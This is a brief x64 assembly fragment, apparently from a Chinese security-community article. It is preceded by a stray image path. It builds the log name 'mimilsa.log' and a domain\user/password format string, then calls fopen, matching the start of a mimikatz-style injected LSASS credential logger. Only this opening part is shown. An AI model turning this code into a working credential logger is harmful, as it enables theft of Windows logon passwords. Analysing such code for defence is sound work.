 sub rsp, 0A8h
mov dword ptr [rsp+88h], 696D696Dh
mov dword ptr [rsp+8Ch], 2E61736Ch
mov dword ptr [rsp+90h], 676F6Ch
mov dword ptr [rsp+80h], 61h
mov dword ptr [rsp+40h], 25005Bh
mov dword ptr [rsp+44h], 380030h
mov dword ptr [rsp+48h], 3A0078h
mov dword ptr [rsp+4Ch], 300025h
mov dword ptr [rsp+50h], 780038h
mov dword ptr [rsp+54h], 20005Dh
mov dword ptr [rsp+58h], 770025h
mov dword ptr [rsp+5Ch], 5C005Ah
mov dword ptr [rsp+60h], 770025h
mov dword ptr [rsp+64h], 9005Ah
mov dword ptr [rsp+68h], 770025h
mov dword ptr [rsp+6Ch], 0A005Ah
mov dword ptr [rsp+70h], 0
lea rdx, [rsp+80h]
lea rcx, [rsp+88h]
mov rax, offset msvcrt!fopen (00007ffa`01367da0)
call rax
先知社区